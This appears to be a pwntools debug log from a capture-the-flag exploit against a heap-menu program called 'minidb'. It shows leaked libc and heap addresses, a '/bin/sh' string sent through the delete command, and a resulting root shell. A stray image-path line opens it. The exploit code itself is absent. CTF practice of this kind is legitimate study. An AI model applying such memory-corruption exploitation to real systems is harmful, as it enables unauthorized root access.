 b'Your choice: '
[DEBUG] Sent 0x4 bytes:
    b'666\n'
[+] libc_base --> 0x7f65da678000
[+] heap_addr --> 0x560861e2ad50
[DEBUG] Received 0xac bytes:
    b'\n'
    b'Choose your command:\n'
    b'\n'
    b'1. Create a new database.\n'
    b'2. Use a database.\n'
    b'3. Delete a database.\n'
    b'4. List the databases.\n'
    b'5. Change the name of a database.\n'
    b'666. Exit.\n'
    b'\n'
    b'Your choice: '
[DEBUG] Sent 0x2 bytes:
    b'3\n'
[DEBUG] Received 0x23 bytes:
    b'Please input the name of database: '
[DEBUG] Sent 0x8 bytes:
    b'/bin/sh\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x6a bytes:
    b'exp.py\t      minidb\t  minidb.id0  minidb.id2  minidb.til\n'
    b'libc-2.31.so  minidb.i64  minidb.id1  minidb.nam\n'
exp.py          minidb      minidb.id0  minidb.id2  minidb.til
libc-2.31.so  minidb.i64  minidb.id1  minidb.nam
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x27 bytes:
    b'uid=0(root) gid=0(root) groups=0(root)\n'
uid=0(root) gid=0(root) groups=0(root)
$
0 1:python3*